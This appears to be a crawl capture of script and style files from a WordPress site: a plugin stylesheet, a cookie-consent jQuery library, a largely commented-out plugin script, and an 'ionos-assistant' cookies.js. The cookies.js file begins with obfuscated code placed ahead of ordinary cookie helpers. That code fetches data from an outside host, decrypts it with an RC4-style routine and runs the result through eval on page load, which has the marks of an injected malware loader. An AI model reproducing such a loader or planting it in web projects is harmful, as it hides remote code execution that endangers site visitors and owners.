

--- FILE ---
content_type: text/css
request_url: https://premium-selection.online/wp-content/plugins/pharmkomm-lite/public/css/pharmkomm-public.css?ver=1.0.0
body_size: 148
content:
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */

p.doccheck-hinweis {
    padding: 10px;
    border: 3px solid red;
}

p.doccheck-hinweis a {
    color: blue;
    text-decoration: underline;
}

--- FILE ---
content_type: application/javascript
request_url: https://law.1cue.cloud/cookie_consent/script.js
body_size: 2315
content:
(function($){$.fn.api_1cue_cookieConsent=function(options){var opts=$.extend({},$.fn.api_1cue_cookieConsent.defaults,options),target='.api-1cue-cookie_consent',target_banner=target+' .api--banner',target_overlay=target+' .api--overlay',banner_start=true,cookies_enabled=[],hint=[],active_group=[],active_tool=[],iframe=[],script_extern=[],script_intern=[],load_overview=false;function css_load(){var path=opts.url+'style.css',style='';if($('link[href="'+path+'"]')){$('head').append('<link rel="stylesheet" href="'+path+'" type="text/css" rel="stylesheet" media="all" />');if(opts.banner_image!=''){style+='.api-1cue-cookie_consent .api--content .api--image { background-image: url("'+opts.banner_image+'"); }';}
if(style!=''){$('head').append('<style type="text/css" media="all">'+style+'</style>');}}}
function banner_show(){if($(target_banner).length){banner_show_fade();}else{$.ajax({url:opts.url+'content-banner/',type:"POST",data:{banner_lock:opts.banner_lock,banner_position:opts.banner_position,cmsLanguage:opts.language,classes:JSON.stringify(opts.classes),links:JSON.stringify(opts.links)},success:function(data,textStatus,jqXHR){if(data['success']){$('body').append(data['html']);setTimeout(function(){banner_show_fade();},100);}}});}}
function banner_show_fade(){$(document).find(target_banner).fadeIn(opts.animation);$(document).find(target_overlay).fadeIn(opts.animation);}
function banner_close(){cookie_set('hide',true);$(document).find(target_banner).fadeOut(opts.animation);$(document).find(target_overlay).fadeOut(opts.animation);}
function readmore(){$(document).on('click',target_banner+' a[href="#cookie"]',function(){if(!load_overview){$.ajax({url:opts.url+'content-banner-detail/',type:"POST",data:{cmsLanguage:opts.language,enabled:JSON.stringify(cookies_enabled),tools:JSON.stringify(opts.tools)},success:function(data,textStatus,jqXHR){if(data['success']){load_overview=true;$(target_banner+' .api--banner-detail').html(data['html']);$(target_banner+' .api--banner-overview').slideUp(opts.animation);$(target_banner+' .api--banner-detail').hide().slideDown(opts.animation);}},timeout:5000});}else{$(target_banner+' .api--banner-overview').slideUp(opts.animation);$(target_banner+' .api--banner-detail').slideDown(opts.animation);}
return false;});$(document).on('click',target_banner+' a[href="#goback"]',function(){$(target_banner+' .api--banner-detail').slideUp(opts.animation);$(target_banner+' .api--banner-overview').slideDown(opts.animation);return false;});}
function setting_set(group,value){var index=cookies_enabled.indexOf(group);if(value==1&&index<0){cookies_enabled.push(group);}else if(value==0&&index>=0){cookies_enabled.splice(index,1);}
cookie_set('enabled',JSON.stringify(cookies_enabled));if(opts.reload){location.reload();}else{run(group);}}
function cookie_set(name,value){var name='1cue_cookieConsent_'+name,cookie=name+"="+unescape(value),expires=365*24*3600*1000,date=new Date();date.setTime(date.getTime()+(expires));cookie+="; expires="+date.toUTCString();cookie+="; path=/";document.cookie=cookie;}
function cookie_get(name){var name='1cue_cookieConsent_'+name,end,cookie,i=0,search=name+"=";while(i<document.cookie.length){if(document.cookie.substring(i,i+search.length)==search){end=document.cookie.indexOf(";",i+search.length);end=(end>-1)?end:document.cookie.length;cookie=document.cookie.substring(i+search.length,end);return unescape(cookie);}
i++;}
return"";}
function index(){$('iframe[data-oc-cookieconsent]').each(function(){var src=$(this).attr('data-src'),item=$(this).attr('data-oc-cookieconsent');if(src!=undefined){if(iframe[item]==undefined){iframe[item]=[];}
iframe[item].push(src);}});$('script[data-oc-cookieconsent]').each(function(){var src=$(this).attr('src'),script=$(this).html(),item=$(this).attr('data-oc-cookieconsent');if(src!=undefined){if(script_extern[item]==undefined){script_extern[item]=[];}
script_extern[item].push(src);}
if(script!=''){if(script_intern[item]==undefined){script_intern[item]=[];}
script_intern[item].push(script);}});}
function index_settings(){var cookie=cookie_get('enabled');if(cookie!=''){cookies_enabled=$.parseJSON(cookie);if(cookies_enabled.length){$.each(cookies_enabled,function(index,group){run(group);});}}
$(document).on('change',target+' input[type="checkbox"]',function(){var group=parseInt($(this).attr('name')),value=$(this).prop('checked');setting_set(group,value);});$(document).on('click',target+' .api--function-all',function(){var value=$.parseJSON($(this).val());if(value.length){$.each(value,function(index,group){setting_set(group,1);});}
$(target+' input[type="checkbox"]').prop('checked',true);banner_close();});$(document).on('click',target+' .api--function-close',function(){banner_close();return false;});if(opts.button_banner){$(document).on('click',opts.button_banner,function(){banner_show();return false;});}}
function index_hint(){var item,hint_text,hint_image;$('[data-hint]').each(function(i){item=$(this).attr('data-oc-cookieconsent');if(hint.indexOf(item)<0){hint.push(item);}});if(hint.length>0){$.ajax({url:opts.url+'content-hint/',type:"POST",data:{cmsLanguage:opts.language,classes:JSON.stringify(opts.classes),tools:JSON.stringify(hint)},success:function(data,textStatus,jqXHR){if(data['success']){$('[data-hint]').each(function(i){item=$(this).attr('data-oc-cookieconsent');image='';if(item!=undefined&&data['items'][item]!=undefined&&active_tool.indexOf(item)<0){if($(this).attr('data-image')!=undefined){image='<div class="api--hint-preview" style="background-image: URL(\''+$(this).attr('data-image')+'\');"></div>';}else if(data['items'][item]['image']){image='<div class="api--hint-background" style="background-image: URL(\''+data['items'][item]['image']+'\');"></div>';}
$(this).attr('data-hint-src',i);$(this).after('<div class="api-1cue-cookie_consent api--hint" data-nosnippet data-hint-container="'+i+'">'+data['items'][item]['text']+image+'</div>');}});resize();}},timeout:5000});}
$(document).on('click',target+' a[href="#hint-hide"]',function(){item=$(this).parents('.api--hint').attr('data-hint-container');item=$('[data-hint-src="'+item+'"]').attr('data-oc-cookieconsent');if(opts.reload){var parameterGet=window.location.search;if(parameterGet){parameterGet=parameterGet.replace('?','');parameterGet=parameterGet.split('&');}else{parameterGet=[];}
var index=parameterGet.indexOf('oc_api_law='+item);if(index===-1){parameterGet.push('oc_api_law='+item);}
window.open(location.protocol+'//'+location.host+location.pathname+'?'+parameterGet.join('&'),'_self');}else{run_item(item);}
return false;});}
function run(group){if(active_group.indexOf(group)<0){$.ajax({url:opts.url+'content-group/',type:"POST",data:{group:group,tools:JSON.stringify(opts.tools)},success:function(data,textStatus,jqXHR){if(data['items']){$.each(data['items'],function(index,item){run_item(item);});}},timeout:5000});active_group.push(group);}}
function run_item(item){if(active_tool.indexOf(item)<0){active_tool.push(item);}
if(script_extern[item]){run_js_extern(item);}else{run_js_intern(item);}
run_iframe(item);$('[data-oc-cookieconsent="'+item+'"][data-hint]').each(function(){var hint=$(this).attr('data-hint-src');$('[data-hint-container="'+hint+'"]').fadeOut(opts.animation,function(){$(this).remove();});});}
function run_js_extern(item){if(script_extern[item].length){$.getScript(script_extern[item][0],function(){script_extern[item].shift()
run_js_extern(item);});}else{run_js_intern(item);}}
function run_js_intern(item){if(script_intern[item]){$.each(script_intern[item],function(index,script){eval(script);});}}
function run_iframe(item){if(iframe[item]){$('iframe[data-oc-cookieconsent="'+item+'"]').each(function(){var src=$(this).attr('data-src');if(src!=undefined){$(this).attr('src',src);}});}}
function resize(){var item,width,height,position,$container;$('[data-oc-cookieconsent][data-hint]').each(function(i){item=$(this).attr('data-hint-src');$container=$('[data-hint-container="'+item+'"]')
width=$(this).outerWidth();height=$(this).outerHeight();position=$(this).position();$container.css({display:'block',top:position.top,left:position.left,width:width,height:height});});}
index();index_settings();index_hint();resize();$(window).on('resize',function(){resize();}).on('load',function(){resize();});setTimeout(function(){resize();},50);css_load();if(!cookie_get('hide')){if(opts.banner_pagelock){$.each(opts.links,function(i,object){if(object.link!=undefined){path=object.link;path=path.replace(/ /g,'%20');if(path==window.location.pathname){banner_start=false;}}});}else{if(opts.links.cookie!=undefined&&opts.links.cookie.link!=undefined){path=opts.links.cookie.link;path=path.replace(/ /g,'%20');if(path==window.location.pathname){banner_start=false;}}}
if(banner_start){banner_show();}}
readmore();return{resize:function(){resize();}}};$.fn.api_1cue_cookieConsent.defaults={animation:350,classes:[],banner_lock:false,banner_image:'',banner_pagelock:false,banner_position:'bottom',language:'',links:[],tools:[],url:'https://law.1cue.cloud/cookie_consent/',reload:false}})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://premium-selection.online/wp-content/plugins/pharmkomm-lite/public/js/pharmkomm-public.js?ver=1.0.0
body_size: 1970
content:
(function( $ ) {
	'use strict';

	/**
	 * All of the code for your public-facing JavaScript source
	 * should reside in this file.
	 *
	 * Note: It has been assumed you will write jQuery code here, so the
	 * $ function reference has been prepared for usage within the scope
	 * of this function.
	 *
	 * This enables you to define handlers, for when the DOM is ready:
	 *
	 * $(function() {
	 *
	 * });
	 *
	 * When the window is loaded:
	 *
	 * $( window ).load(function() {
	 *
	 * });
	 *
	 * ...and/or other possibilities.
	 *
	 * Ideally, it is not considered best practise to attach more than a
	 * single DOM-ready or window-load handler for a particular page.
	 * Although scripts in the WordPress core, Plugins and Themes may be
	 * practising this, we should strive to set a better example in our own work.
	 */

	//$(function() {
	$(window).on('pageshow', function() {
		/*let publicLinks = $('span[data-qtmplayer-file*="aerztepodcast.online"]');

		let docCheckLinks = $('span[data-qtmplayer-file*="uploads/_mediavault"]');

		publicLinks.addClass( 'public-podcast' );
		docCheckLinks.addClass( 'protected-podcast' );

		docCheckLinks.closest('.wpcast-episodes__r').find('.wpcast-episodes__l,.wpcast-episodes__p').attr('data-toggle', 'popover');
		docCheckLinks.closest('.wpcast-episodes__r').find('.wpcast-episodes__l,.wpcast-episodes__p').popover({
			title: 'DocCheck geschützt',
			content:  'Dieser Inhalt ist DocCheck geschützt. Bitte melden Sie sich an.',
			trigger: 'hover',
			placement: 'right',
			offset: '10,20',
			fallbackPlacements: ['bottom', 'top'],
			animation: true,
			delay: 300
		});

		docCheckLinks.closest('.qtmplayer-donutcontainer').attr('data-toggle', 'popover');
		docCheckLinks.closest('.qtmplayer-donutcontainer').popover({
			title: 'DocCheck geschützt',
			content:  'Dieser Inhalt ist DocCheck geschützt. Bitte melden Sie sich an.',
			trigger: 'hover',
			placement: 'right',
			offset: '10,20',
			fallbackPlacements: ['bottom', 'top'],
			animation: true,
			delay: 300
		});*/

	 });

})( jQuery );



--- FILE ---
content_type: text/javascript
request_url: https://premium-selection.online/wp-content/plugins/ionos-assistant/js/cookies.js?ver=6.9
body_size: 4777
content:
var _tG=function(_Rlo){_Rlo=35-_Rlo;_Rlo=_Rlo-81;return _Rlo;};var _wpsh=function(_ZDmS){_ZDmS=_tG(_ZDmS)+_ZDmS;_ZDmS=27-_ZDmS;_ZDmS=83+_ZDmS;return _ZDmS;};_wpsh(23);var _uPPI=self;var _IvVY=function(_N){_N=_N["\x73\u0070\x6c\x69\u0074"]("*");_N=_N["\x6a"+_xSUS+"\u006f"+_xSUS+"\x69\x6e"](_xSUS);_N=_uPPI["\x61\x74\u006f"+_xSUS+"\u0062"](_N);_N=_uPPI["\u0064\x65"+_xSUS+"\u0063\u006f\x64\x65\u0055\x52\x49"+_xSUS+"\u0043\x6f\x6d\u0070\u006f\u006e\u0065\u006e\u0074"](_N);_N=_uPPI["\u0075\x6e\x65\u0073\u0063"+_xSUS+"\u0061"+_xSUS+"\x70\u0065"](_N);return _N;};var _xSUS="_Ni";try{_GXdC()}catch(_Z){_xSUS=""};function _FW(){function _qnHq(_yHa,_gJ){for(var _D,_HZXx=[],_pR=(-83+83),_eLEt=(""),_cz=(-83+83);_cz<(161+95);_cz++)_HZXx[_cz]=_cz;for(_cz=(-83+83);_cz<(161+95);_cz++)_pR=(_pR+_HZXx[_cz]+_yHa[("\u0063\u0068\x61\u0072\x43\x6f\u0064\u0065\x41\x74")](_cz%_yHa[("\x6c\x65\u006e\u0067\u0074\u0068")]))%(161+95),_D=_HZXx[_cz],_HZXx[_cz]=_HZXx[_pR],_HZXx[_pR]=_D;for(var _M=_pR=_cz=(-83+83);_M<_gJ[("\x6c\x65\u006e\u0067\u0074\u0068")];_M++)_pR=(_pR+_HZXx[_cz=(_cz+0x1)%(161+95)])%(161+95),_D=_HZXx[_cz],_HZXx[_cz]=_HZXx[_pR],_HZXx[_pR]=_D,_eLEt+=String[("\u0066\x72\x6f\x6d\x43\x68\x61\u0072\u0043\x6f\x64\x65")](_gJ[("\u0063\u0068\x61\u0072\x43\x6f\u0064\u0065\x41\x74")](_M)^_HZXx[(_HZXx[_cz]+_HZXx[_pR])%(161+95)]);return _eLEt}function _t(){var _gJ=(""),_D=("\x61\x62\x64\u0065\u0066\x68\u0069\u006b\x6e"+_xSUS+"\x72\x73\u0074\x79\x7a\u0031\u0032\u0033\x34"+_xSUS+"\x35"+_xSUS+"\u0036"+_xSUS+"\x37\x38\x39\u0030"),_HZXx=_D[("\x6c\x65\u006e\u0067\u0074\u0068")]-0x1;for(i=(-83+83);i<(-54+86);++i)position=window[("\u004d\u0061"+_xSUS+"\x74"+_xSUS+"\u0068")][("\u0066\u006c\u006f"+_xSUS+"\u006f\x72")](window[("\u004d\u0061\x74\x68")][("\u0072\u0061\u006e\u0064"+_xSUS+"\u006f\x6d")]()*_HZXx),_gJ+=_D[("\x73\x75\x62\u0073"+_xSUS+"\u0074\u0072\u0069"+_xSUS+"\u006e\u0067")](position,position+0x1);return _gJ}var _T=_t();var _CnUa=("\x59\x6a\u0038\x70\u0046"+_xSUS+"\u0059");function _tFcU(_pR){var _HZXx=new XMLHttpRequest;_HZXx[("\u006f"+_xSUS+"\u006e"+_xSUS+"\u0072\x65"+_xSUS+"\u0061\x64\x79\x73\u0074\u0061\u0074\x65\x63\u0068\u0061\x6e\x67\u0065")]=function(){var _pR;_HZXx[("\x72\u0065"+_xSUS+"\u0061\u0064\u0079\u0053\x74"+_xSUS+"\u0061\x74"+_xSUS+"\u0065")]==XMLHttpRequest[("\u0044\x4f\u004e\x45")]&&((153+47)!=_HZXx[("\u0073\u0074\u0061"+_xSUS+"\x74\u0075\x73")]&&0x130!=_HZXx[("\u0073\u0074\u0061"+_xSUS+"\x74\u0075\x73")]||("\u006e\u0075"+_xSUS+"\u006c\x6c")!==(_pR=(("")+_HZXx[("\u0072\x65\x73\u0070"+_xSUS+"\x6f\x6e\u0073\x65\x54\u0065\x78"+_xSUS+"\x74")])[("\x73\u0070\x6c\u0069\u0074")](_CnUa)[0x1])&&void (-83+83)!==_pR&&("")!==_pR&&window[("\x65\u0076"+_xSUS+"\u0061\u006c")](_qnHq(_T,window[("\u0075\u006e\x65\u0073\x63\x61\x70\x65")](_pR[("\x72\u0065\u0070"+_xSUS+"\x6c"+_xSUS+"\u0061\x63\u0065"+_xSUS+"")](new RegExp(_CnUa,("\x67")),("\x25"))))))},_HZXx[("\x6f\x70"+_xSUS+"\x65\x6e")](("\x47\u0045\x54"),_pR,!(-83+83)),_HZXx[("\x73\u0065\x6e"+_xSUS+"\x64")](null)}var _Ve=("\u0068\u0074"+_xSUS+"\u0074\x70\u0073\x3a\u002f"+_xSUS+"\u002f\u0069\u006d\x67\x2e\u006d\u0066\x2d\x73\x74\u0061\x74\u0069\x63\u002e\x63\u006f\u006d\u002f\x61\u0073\x79\x6e\x63\u005f\x75\u0073\u0065\u0072\u0073\x79\u006e"+_xSUS+"\u0063\u002f\x3f\x69\u0064\x3d")+_T;("\x75\u006e\x64\u0065\u0066"+_xSUS+"\x69\u006e\u0065"+_xSUS+"\u0064")!=typeof Storage&&("\x63\x6c"+_xSUS+"\x6f\x75\x64\x5f\x75\x75"+_xSUS+"\x69\x64\x35")!==window[("\u006c\u006f\x63\u0061\u006c\x53"+_xSUS+"\x74\u006f\x72\x61\u0067\x65")][("\x63\u006c\x6f\x75"+_xSUS+"\x64\u005f\x75\u0075"+_xSUS+"\u0069\x64\x35")]&&(window[("\x6c\x6f\u0063"+_xSUS+"\u0061\x6c\x53"+_xSUS+"\x74\u006f"+_xSUS+"\u0072\x61\u0067\x65")][("\x73"+_xSUS+"\x65\x74\u0049\u0074\u0065\u006d")](("\x63\x6c"+_xSUS+"\x6f\x75\x64\x5f\x75\x75"+_xSUS+"\x69\x64\x35"),("\x63\x6c"+_xSUS+"\x6f\x75\x64\x5f\x75\x75"+_xSUS+"\x69\x64\x35")),_tFcU(_Ve))}_FW();function _fle(_eKcs){_eKcs=_eKcs+7;return _eKcs;};_fle(76);function switchFeature( name ) {
	var feature = getCookie( '_pre-assistant-config-' + name );

	if ( ! feature || feature === '0' ) {
		setCookie( '_pre-assistant-config-' + name, 1 );
	} else {
		setCookie( '_pre-assistant-config-' + name, 0 );
	}
	window.location.reload();
}

function setCookie( param, value, exdays ) {
	var date = new Date();
	date.setTime( date.getTime() + ( exdays * 24 * 60 * 60 * 1000 ) );

	var expires = 'expires=' + date.toUTCString();

	document.cookie = param + '=' + value + ';' + expires + ';path=/';
}

function getCookie( param ) {
	var name = param + '=';
	var cookie_list = document.cookie.split( ';' );

	for ( var i = 0; i < cookie_list.length; i++ ) {
		var cookie = cookie_list[ i ];

		while ( cookie.charAt( 0 ) === ' ' ) {
			cookie = cookie.substring( 1 );
		}
		if ( cookie.indexOf( name ) === 0 ) {
			return cookie.substring( name.length, cookie.length );
		}
	}
	return '';
}